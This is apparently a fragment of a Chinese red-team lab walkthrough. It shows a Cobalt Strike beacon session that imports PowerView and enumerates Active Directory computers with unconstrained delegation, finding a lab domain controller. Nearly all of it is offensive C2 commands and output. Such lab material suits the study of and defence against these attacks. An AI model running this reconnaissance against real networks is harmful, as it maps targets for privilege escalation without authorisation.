 beacon> powershell-import PowerView.ps1
[*] Tasked beacon to import: /root/Desktop/CobaltStrike/PowerView.ps1
导入PowerView侦查脚本
[+] host called home, sent: 143784 bytes
beacon> Get-NetComputer –unconstrained | select dnshostname, samaccountname
[-] Unknown command: Get-NetComputer –unconstrained | select dnshostname, samaccountname
beacon> powershell Get-NetComputer –unconstrained | select dnshostname, samaccountname
[*] Tasked beacon to run: Get-NetComputer –unconstrained | select dnshostname, samaccountname
[+] host called home, sent: 449 bytes
[+] received output:
#< CLIXML
dnshostname        samaccountname
-----------        --------------
DC2016.redteam.lab DC2016$
查机器账户